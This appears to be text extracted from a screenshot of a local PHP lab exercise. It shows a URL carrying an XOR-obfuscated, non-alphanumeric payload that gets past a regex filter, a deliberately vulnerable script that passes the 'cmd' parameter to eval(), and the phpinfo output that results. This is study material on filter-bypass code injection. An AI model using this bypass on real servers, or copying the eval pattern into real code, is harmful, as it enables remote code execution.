 localhost/php_cmd/php80/class11/1.php?cmd=$_="%2b(%2b).%26%2f"%5e"%5b%40%5b%40%40%40%40";$_();
<?php
highlight_file(__FILE__);
error_reporting(0);
if(!preg_match('/[a-z0-9]/is',$_GET['cmd'])) {
eval($_GET['cmd']);
}
PHP Version 5.5.9
php
System
Windows NT LAPTOP-RARFDBJG 6.2 build 9200 (Windows 8 Home Premium Edition)
AMD64
Build Date
Feb 5 2014 10:59:06
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpstudy_pro\Extensions\php\php5.5.9nts\php.ini
Scan this dir
for additional
.ini files
(none)
Additional .ini
files parsed
(none)